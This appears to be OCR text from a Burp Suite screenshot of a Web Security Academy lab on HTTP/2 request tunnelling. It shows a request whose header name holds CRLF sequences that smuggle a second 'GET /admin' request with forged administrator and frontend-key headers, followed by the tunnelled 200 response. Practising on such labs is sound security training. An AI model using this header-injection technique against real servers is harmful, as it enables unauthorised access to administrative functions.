 Send
Cancel
Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xGET /admin HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.netX-SSL-VERIFIED: 1X-SSL-
CLIENT-CN: administratorX-FRONTEND-KEY: 2883079989245042Bar: y
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=fRLckjDmCwTVSeOCgLYrpG88uAbYJEal; Secure; HttpOnly;
SameSite=None
4 Content-Length: 2672
5 X-Frame-Options: SAMEORIGIN
6
7 HTTP/1.1 200 OK
8 Content-Type: text/html; charset=utf-8
9 Cache-Control: no-cache
10 Set-Cookie: session=VxUHW1BSz2jKDKIWJ0g1JCI3HsmUAQ81; Secure; HttpOnly;
SameSite=None
11 X-Frame-Options: SAMEORIGIN
12 Keep-Alive: timeout=0
13 Content-Length: 3189
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <link href=/resources/labheader/css/academyLabHeader.css rel
stylesheet>
19 <link href=/resources/css/labs.css rel=stylesheet>
20 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>
21 </head>
22 <body>
23 <script src="/resources/labheader/js/labHeader.js">
</script>
24 <div id="academyLabHeader">
25 <section class='academyLabBanner'>
Inspector
Back
Request header
Name
foo: x\r\n
\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: 0aa7002f03e52da580d7763
600490028.web-security-academ
y.net\r\n
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN: administrato
r\r\n
X-FRONTEND-KEY: 2883079989245
042\r\n
Bar: y\r\n
\r\n
See less
Value
Decoded from:
Select
Cancel
Apply changes